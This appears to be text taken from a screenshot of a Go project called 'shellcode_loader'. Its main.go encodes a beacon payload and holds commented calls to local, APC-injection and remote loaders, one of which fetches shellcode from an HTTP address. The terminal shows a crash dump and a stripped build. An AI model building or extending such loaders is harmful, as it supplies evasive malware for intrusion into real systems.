 项目
go.mod
shellcode_loader\main.go
encode.go
remote.go
root.go
local.go
sandbox.go
loader.go
mygo E:\mygo
外部库
临时文件和控制台
4
1 /*
2 Copyright © 2024 NAME HERE <EMAIL ADDRESS>
3 */
4 package main
5
6 import (
7 "shellcode_loader/tools"
8 )
9
10 func main() {
11 tools.Encode( fp: "E:\\mygo\\shellcode_test\\beacon.bin")
12 //tools.OriginalLoader("E:\\mygo\\shellcode_test\\output.bin")
13 //tools.Remote_loader("http://192.168.230.129:8080/output.bin")
14 //tools.APCloader("E:\\mygo\\shellcode_test\\output.bin")
15 }
终端
本地
本地 (2)
rflags 0x10202
cs 0x33
fs 0x53
gs 0x2b
exit status 2
PS E:\mygo\shellcode_test> go build -ldflags="-s -w" -o {} main.go